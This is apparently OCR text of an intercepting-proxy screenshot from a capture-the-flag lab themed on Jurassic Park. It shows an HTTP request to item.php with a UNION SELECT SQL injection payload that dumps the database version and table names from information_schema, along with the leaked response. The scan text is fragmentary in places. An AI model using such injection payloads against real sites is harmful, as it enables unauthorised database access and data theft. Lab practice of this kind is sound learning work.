 Request
Pretty Raw Hex
\n
1 GET /item.php?id=
1+UNION+ALL+SELECT+NULL,"HELLO",version(),NULL,group_concat(table_name)+FROM+infor
mation_schema.TABLES+where+table_schema="park" HTTP/1.1
2 Host: 10.10.91.54
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
group_concat at the end :/
-because...
Response
Pretty Raw Hex Render
\n
JURASSIC PARK
HELLO Package
Price: $5.7.25-
0ubuntu0.16.04.2
items,users of these packages have been sold in
the last hour.
Order yours quick by calling us!
Inspector
Notes